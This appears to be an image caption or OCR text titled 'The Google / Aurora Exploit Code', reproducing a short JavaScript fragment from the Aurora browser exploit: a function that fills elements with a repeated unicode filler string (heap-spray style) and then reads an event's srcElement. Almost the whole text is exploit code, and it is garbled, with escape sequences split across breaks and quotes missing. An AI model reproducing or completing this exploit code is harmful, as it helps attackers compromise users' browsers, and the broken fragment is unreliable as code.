 The Google / Aurora Exploit Code function ev2(){ p = \u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\ u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0 c0d\u0c0d\u0c0d\u0c0d\u0c0d ; for (i = 0; i < x1.length; i ++ ){ x1[i].data = p; } ; var t = e1.srcElement; }